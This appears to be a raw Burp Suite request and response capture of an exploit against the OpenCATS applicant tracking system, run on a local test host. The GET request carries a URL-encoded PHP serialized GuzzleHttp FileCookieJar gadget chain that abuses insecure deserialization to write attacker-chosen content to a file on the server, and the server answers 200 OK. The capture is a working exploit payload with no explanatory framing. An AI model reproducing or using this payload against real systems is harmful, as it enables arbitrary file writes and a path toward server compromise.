 Request
Pretty Raw Hex \n
1 GET /index.php?m=activity&
parametersactivity%3AActivityDataGrid=
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileC
ookieJar%22%3A4%3A%7Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5C
CookieJar%00cookies%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A27%3A%22Gu
zzleHttp%5CCookie%5CSetCookie%22%3A1%3A%7Bs%3A33%3A%22%00G
uzzleHttp%5CCookie%5CSetCookie%00data%22%3Ba%3A3%3A%7Bs%3A
7%3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%
3Bs%3A5%3A%22Value%22%3Bs%3A13%3A%22miaomiaomiao%0A%22%3B%
7D%7D%7Ds%3A39%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00s
trictMode%22%3BN%3Bs%3A41%3A%22%00GuzzleHttp%5CCookie%5CFi
leCookieJar%00filename%22%3Bs%3A17%3A%22%2Fdev%2Fshm%2Ftes
t.txt%22%3Bs%3A52%3A%22%00GuzzleHttp%5CCookie%5CFileCookie
Jar%00storeSessionCookies%22%3Bb%3A1%3B%7Di%3A7%3Bi%3A7%3B
%7D HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: CATS=digcg0ghlc1pcivqdkomps2do5
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Jan 2022 07:06:08 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Last-Modified: Fri, 28 Jan 2022 07:06:08 GMT
8 Vary: Accept-Encoding
9 Content-Length: 39283
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
14 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitiona
>
15 <html xmlns="http://www.w3.org/1999/xhtml" lang="en
xml:lang="en">
16 <head>
17 <title>
OpenCATS - Activities
</title>
18 <meta http-equiv="Content-Type" content="text/h
charset=UTF-8" />
19 <link rel="icon" href="images/favicon.ico" type
image/x-icon" />
20 <link rel="shortcut icon" href="images/favicon.
type="image/x-icon" />
21 <link rel="alternate" type="application/rss+xml